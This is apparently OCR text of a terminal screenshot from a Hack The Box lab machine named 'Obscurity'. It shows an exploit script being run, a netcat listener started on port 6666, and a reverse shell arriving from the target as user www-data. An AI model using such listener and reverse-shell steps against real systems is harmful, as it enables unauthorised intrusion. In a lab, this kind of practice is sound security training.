 → python python /root/HTB/Obscurity/exp.py
nc -lvvp 6666
File Edit View Search Terminal Help
→ python nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.15.250] from localhost [10.10.10.168] 45026
$ whoami
www-data
$